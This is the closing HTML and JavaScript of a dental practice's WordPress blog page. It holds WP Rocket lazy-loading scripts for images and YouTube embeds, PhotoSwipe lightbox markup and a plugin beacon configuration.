if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.lkandersondds.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["no-lazy"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<div data-rocket-location-hash="7749c14e74e92115aca8571417f6b53d" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="3e94f54a43cfe85b3d1e867c86642fd6" class="pswp__bg"></div>
	<div data-rocket-location-hash="985ebe0d20b87e241f96978de19d7cab" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="45f9233098fd28fab5745fe7cc8c3eef" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="9e1bcfe3a9f2a8b35efcc37822decad1" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.lkandersondds.com\/wp-admin\/admin-ajax.php","nonce":"497358a6a1","url":"https:\/\/www.lkandersondds.com\/dental-blog\/2023\/02\/03","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.lkandersondds.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->